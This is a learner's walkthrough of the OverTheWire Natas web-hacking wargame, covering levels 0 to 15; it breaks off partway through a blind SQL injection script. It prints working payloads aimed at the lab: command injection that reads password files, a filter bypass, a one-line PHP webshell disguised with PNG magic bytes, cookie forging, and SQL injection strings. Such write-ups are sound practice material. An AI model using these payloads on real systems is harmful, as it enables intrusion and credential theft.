Introduction
Natas lets us practice web application penetration testing. Most of the levels were adequately challenging; the last few levels referenced unfamiliar techniques and vulnerabilities I wasn’t aware of, and I had to refer to guides and walkthroughs to complete them.
Nevertheless, I enjoyed completing the challenges. I learnt a lot of new concepts and had the chance to apply my knowledge by practicing many cool techniques, including:
- deploying webshells for remote code execution
- using path traversal and insecure direct object reference
- spotting command injection opportunities
- conducting time based SQL injections
- performing PHP object injection
- using PHAR deserialisation for object injection
- spotting exploitable vulnerabilities in perl
- scripting for brute force exploits
Overall, I am quite happy with what I’ve gotten out of completing these challenges. Moving forward, I hope to both expand my knowledge of known vulnerabilities while improving my ability to research such vulnerabilities to reduce the need for hints to solve similar challenges in the future.
On to the next one!
Challenges
Level 0
Inspect page source to find password.
Level 1
Right clicking is supposedly disabled. We can use keyboard shortcuts to view the source code where we will find the password. E.g. the shortcut for Firefox on a Mac is cmd + u.
Level 2
The page states that ’there is nothing on this page’, and inspecting the source code also doesn’t yield anything. There is, however, a reference to pixel.png in a directory called files .
Navigating to http://natas2.natas.labs.overthewire.org/files/, we see a file called users.txt, which shows the username and password combinations for various users including natas3.
Level 3
Inspecting the source code, we find the following message:
‘No more information leaks!! Not even Google will find it this time…’
The statement that Google, a search engine, won’t be able to find the password, seems to hint at the robots.txt file, which specifies which resources search engine crawlers are allowed / not allowed to access (source).
Sure enough, navigating to http://natas3.natas.labs.overthewire.org/robots.txt shows that a directory called /s3cr3t/ is disallowed. Navigating to http://natas3.natas.labs.overthewire.org/s3cr3t/ we find users.txt, just like the previous level, from which we can retrieve the password for natas4.
Level 4
The landing page contains the following message:
Access disallowed. You are visiting from “http://natas4.natas.labs.overthewire.org/index.php" while authorized users should come only from “http://natas5.natas.labs.overthewire.org/"
Inspecting the network traffic after refreshing the page, we observe that the ‘Referer’ request header contains the value ‘http://natas4.natas.labs.overthewire.org/index.php'.

The docs seems to indicate that this is the field we should focus on, i.e. we should change the referer to ‘http://natas5.natas.labs.overthewire.org/'.
We can do this by using Burpsuite to intercept the outgoing request when clicking ‘refresh page’ and modifying the ‘Referer’ header.

Forwarding the request after modification yields the password for natas5.
Level 5
The webpage denies us access because we are not logged in. If use Burpsuite to intercept the outgoing traffic when refreshing the page, we see that there is a ’loggedin’ cookie with value 0. Changing the value of the cookie to 1 and forwarding the packet gives us access and the password for natas6.
Level 6
The landing page prompts us to enter a secret. This snippet in the source code checks for the correctness of the provided secret:
<?

include "includes/secret.inc";

if(array_key_exists("submit", $_POST)) {
    if($secret == $_POST['secret']) {
        print "Access granted. The password for natas7 is <censored>";
    } else {
        print "Wrong secret";
    }
}
?>
The code makes reference to includes/secret.inc. Navigating to http://natas6.natas.labs.overthewire.org/includes/secret.inc shows the value of $secret, and if we enter this value on the landing page, we get the password for natas7.

Level 7
The landing page shows two subpages we are able to access, ‘about’ and ‘home’. Notice that when we click either of these 2 buttons, the url in the browser bar changes to http://natas7.natas.labs.overthewire.org/index.php?page=<page name>.

This suggests that this webpage might be susceptible to insecure direct object reference. Since we know that the password for the next level is located at /etc/natas_webpass/natas8, we can try to reference this file in the page parameter in the URL to see if we can get the web server to retrieve the contents of this file. Since the path of the file contains slashes, we need to URL-encode the path (which can be done using online tools like this). Appending this encoded string to the URL after ?page=, we get the password for natas8:
Level 8
Inspecting the source code, we see that the server encodes the value of the secret we input, then compares that result to an expected encodedSecret value. To get the expected secret in plaintext, all we have to do is reverse the encoding process.
The encoding process is as follows: plaintext secret $\rightarrow$ base64 encode $\rightarrow$ string reverse $\rightarrow$ bin to hex conversion $\rightarrow$ encodedSecret. This means that to get the plaintext secret, all we have to do is:
encodedSecret $\rightarrow$ hex to bin conversion $\rightarrow$ reverse string $\rightarrow$ base64 decode $\rightarrow$ plaintext secret.
All conversions can be done using online tools:
A thing to note: after the hex to bin conversion, we need to convert the binary string to ascii text before putting it into the reverser, which can be done using an online tool (need to split the bits into groups of 8).
Going through the decoding process gives us the expected secret in plaintext, which we can use to log in and get the password for natas9.
Level 9
This site simulates a dictionary lookup: we enter a string and the server returns all words containing that string. We see that the search function is implemented as follows:
<?
$key = "";

if(array_key_exists("needle", $_REQUEST)) {
    $key = $_REQUEST["needle"];
}

if($key != "") {
    passthru("grep -i $key dictionary.txt");
}
?>
The search function is implemented by using grep to do a case-insensitive search of all strings in dictionary.txt containing $key. Notice that the value of $key is supplied by the user. This, in addition to the use of passthru, indicates that command injection might be possible.
If we enter ‘; echo “hello world”;’ as the string to search the dictionery for, we see the following:

This happens because the actual command ran on server by passthru() is grep -i ; echo "hello world"; dictionary.txt. Since the semicolons separate the commands, and grep -i and dictionary.txt are themselves not valid commands, we only get ‘hello world’ printed on the screen, which is the output of the echo "hello world" command.
What we can do now is to view the password for natas10 by entering the command ; cat /etc/natas_webpass/natas10; as the value of the string to search for.
Level 10
The concept of this level is similar to the previous level, except that the search function checks for illegal characters in the input (’&’, ‘|’, ‘[]’, ‘;’) using the function preg_match.
Doing a google search for ‘preg_match php vulnerabilities’, we find out that preg_match only checks the first line of the input (source). This means that as long as we insert a newline character at the start of our input, we’ll still be able to inject arbitrary commands to be executed on the web server.
We can do this by using ‘%0A’, newline in URL-encoding, in combination with other URL-encoded commands to modify the URL in the browser bar, like the following:

The url un-encoded value of the needle parameter is ‘<newline> echo ‘hello world’<newline>’.
Since we know the password is located at /etc/natas_webpass/natas11, retrieving the password is as simple as URL encoding the correct command to view the contents of this file, appending the newline characters, and entering the whole payload in the needle parameter in the URL.
Level 11
We see in the source code that the crucial variables ‘showpassword’ and ‘bgcolor’ are stored in an array (which we will call arr) which is json encoded. That array is passed to the xor_encrypt function to perform a xor encryption with a redacted key (multiple repeated copies of the redacted key to be accurate to account for difference in length between arr and key). The function then returnes a string which becomes the value of the data cookie
To obtain the password for the next level, we need to somehow change ‘showpassword’ in arr to true, encrypt arr, then set that as the value of the data cookie.
We need to first figure out what the redacted value of key in the xor_encrypt function is. Thankfully, xor has a very useful property: involution. Involution refers to the fact that:
(A xor B) xor B = A
Applying this to the task at hand, since
arr xor key = key xor arr = cookie
then
cookie xor arr = key
The following script helps us reverse engineer the key using this property:
<?php

function find_key($contents_to_encode, $final_cookie) {
    $key = '';
    for ($i=0; $i < strlen($final_cookie); $i++) {
        $key .= $final_cookie[$i] ^ $contents_to_encode[$i]; # no need for modulo as both strings are necessarily the same length
    }
    return $key;
}

$cookie = base64_decode(urldecode("<cookie obtainable from browser>")); # get rid of url and base64 encoding
$cookie_contents = array("showpassword"=>"no", "bgcolor"=>"#ffffff"); # default values defined in the source code
$key = find_key(json_encode($cookie_contents), $cookie);
print($key);
?>
The output of the script above is many repeated copies of the actual key, but inferring the actual key is simple. We can then use this key and the original xor_encrypt function to confirm the key:
<?php

function xor_encrypt($in) {
    $key = '<key from previous step>';
    $text = $in;
    $outText = '';

    // Iterate through each character
    for($i=0;$i<strlen($text);$i++) {
    $outText .= $text[$i] ^ $key[$i % strlen($key)];
    }

    return $outText;
}

function test($contents_to_encode, $final_cookie) {
    $result = urlencode(base64_encode(xor_encrypt(json_encode($contents_to_encode))));
    for ($i=0; $i < strlen($final_cookie); $i++) {
        if ($result[$i] != $final_cookie[$i]) {
            print('wrong');
            return;
        }
    }
    print('correct');
    return;
}

$encoded_cookie = "MGw7JCQ5OC04PT8jOSpqdmkgJ25nbCorKCEkIzlscm5oKC4qLSgubjY%3D"; # from inspecting webpage
$cookie_contents = array("showpassword"=>"no", "bgcolor"=>"#ffffff");
test($cookie_contents, $encoded_cookie);
?>
(test assumes background of #ffffff when $encoded_cookie is retrieved)
Finally, we can modify the cookie using:
<?php

...

$desired = array("showpassword"=>"yes", "bgcolor"=>"#654321");
print(urlencode(base64_encode(xor_encrypt(json_encode($desired)))));
?>
Once we change this cookie value to this new one and reload the webpage, we get the flag.
Level 12
This webpage allows us to upload files - perfect setup for deploying a webshell. Looking at the source code, we realise that even though we are allowed to upload a any type of file, the program effectively ‘converts’ the file to a jpeg by renaming the name of the file to a randomly generated string and appending ‘.jpg’ to the end of the name.
To see this in action, consider the following PHP script test.php we will use to conduct a proof of concept:
<?php
print "Hello world";
?>

If we use Burpsuite’s proxy feature to intercept the traffic when we upload test.php, we see the following:

We see in line 23 that test.php which we uploaded has been renamed to a random string ending with ‘.jpg’.
This is the bit in the source code which does the first renaming before the request is sent to the server (first renaming):

The server actually renames the file once again - this is the code which does this second round of renaming:

$fn is the filename passed to the server, i.e. the output of the first round of renaming detailed above. Notice that $ext, the extension, isn’t renamed, it is just appended.
This means that if we are able to change ‘.jpg’ back to ‘.php’ after the first renaming but before it is sent to the server, then our PHP file should still be able to run as expected on the server.
To achieve this, we can simply change the file extension in the intercepted burpsuite traffic from ‘jpg’ to ‘php’. If we do this, we see that the website says that the file uploaded is a PHP file instead of a JPG:

and if we navigate to the location of the uploaded file (click on the hyperlink), we get the following:

- which indicates that the PHP script has been successfully uploaded and executed.
We can now upload a PHP webshell script using the same steps. The webshell script I used (which I named payload.php is the following:
<?php echo shell_exec($_GET['command'].' 2>&1'); ?>
Once the file has been uploaded to the server, we use the webshell by passing in shell commands using the ‘command’ url parameter. For example, if the site says that the file has been uploaded to
natas12.natas.labs.overthewire.org/upload/abcdefg.php
we run commands by making HTTP GET requests to
natas12.natas.labs.overthewire.org/upload/abcdefg.php?command=<command we want to run>, e.g.natas12.natas.labs.overthewire.org/upload/abcdefg.php?command=ls
We can use Burpsuite’s repeater function to make things easier:

Take note that commands need to be URL encoded (you can consider using the ‘URL-encode as you type’ feature in Repeater). The final step is just to cat the contents of /etc/natas_webpass/natas13 to get the password for natas13.
Additional note: it just occured to me that we probably didn’t need to deploy a whole webshell, we could have just uploaded a PHP script which executed a command to print the password of natas13.
Level 13
This site is the same as natas12, except that the server now uses the PHP function exif_imagetype to check if the uploaded file is indeed an image file by checking the first few bytes of the uploaded file, i.e. its file signature / magic bytes.
All we have to do to pass this check is modify the magic bytes of any file we are going to upload. I decided to disguise payload.php (same as previous question) as a PNG. I can do so by first looking up the magic bytes of PNG files, which is 89 50 4E 47 0D 0A 1A 0A, and then inserting these bytes right at the start of payload.php. The latter can be done using a tool like hex fiend:

The additional bytes won’t affect the operation of the webshell script.
After uploading the modified payload.php in the same way as the previous level, we can look at the contents of /etc/natas_webpass/natas14 and access the next level (repeater might not work, can use proxy feature to send commands).
Level 14
This webpage asks for login details, which hints that an SQL injection is in order. The relevant bit of source code is this:
<?php

...

$query = "SELECT * from users where username=\"".$_REQUEST["username"]."\" and password=\"".$_REQUEST["password"]."\"";
    if(array_key_exists("debug", $_GET)) {
        echo "Executing query: $query<br>";
    }

    if(mysqli_num_rows(mysqli_query($link, $query)) > 0) {
            echo "Successful login! The password for natas15 is <censored><br>";

...

?>
The code builds an SQL query string based on the values of username and password supplied by the user and queries the database to see if any entries match the username and password supplied.
The query is built as such:
$query = "SELECT * from users where username=\"" + $_REQUEST["username"] + "\" and password=\"" + $_REQUEST["password"] + "\""
As an example, if we enter john as username and doe as the password, the query which will be built and executed is:
SELECT * from users where username=“john” and password=“doe”
(outermost " ommitted for clarity)
We can perform an sql injection by entering the classic payload " or 1=1 -- as the username. This works because the resulting query will look like this:
SELECT * from users where username=”” or 1=1 – and password=“doe”
‘–’ comments out everything to the right of it. This means that the password clause of the query won’t be executed at all, hence it doesn’t even matter what we enter in the password field.
The leading " at the start of the injection string is meant to close the matching hard-coded " character before it to prevent a syntax error. Notice that since 1=1 is necessarily true, the condition specified for the username is true for every single entry in the database, i.e. every entry in the database fulfils this query. As such, the number of rows which matches the query is guaranteed to be > 0, allowing us access and giving us the password for natas15.
Level 15
Unlike the previous level, this site seems to only allow us to query whether a user exists or not but not what the user’s password is.
However, we see some commented-out code in the source which details the structure of the database table:
...
/*
CREATE TABLE `users` (
  `username` varchar(64) DEFAULT NULL,
  `password` varchar(64) DEFAULT NULL
);
*/
...
Since we know that the table contains usernames and passwords in the database and ‘username’ is SQL-injectable just like the previous level, what we can do is brute-force a particular user’s password using a specially crafted query.
If we enter ’natas16’ into the site, it tells us that the user exists in the database. We can brute force natas16’s password by extending the query to also check for the password of the user, and examine the response from the server. We need to use the % placeholder to indicate ‘zero or more characters’. For example, the following query:
SELECT * from users where username=“natas16” and password like BINARY “foo%”
checks whether there are any users with username “natas16” and whether their password begins with “foo” followed by zero or more characters. If the response from the server is positive, i.e. that the user exists, then we know that the password begins with ‘foo’, and can then proceed on to guess the next character in the password.
We start with guessing the first character of the password. Once we find a character with a positive response, we know that that character is the first character of natas16’s password, and can then move on to the second character, and so on. We stop when we try to extend the password but don’t get any positive responses.
We also have to use the BINARY keyword to perform byte-level comparison instead of character level comparison so that evaluation is case sensitive, i.e. without BINARY “a” == “A” will evaluate to true.
The following script is an implementation of the ideas above:
import requests
from requests.auth import HTTPBasicAuth
def make_query(base, char):
return "natas16\" and password like BINARY \"" + base + char + "%\" #" # builds SQL injection query
def is_correct(response):
return response.text.find('This user exists.') != -1 # checks if positive response is received
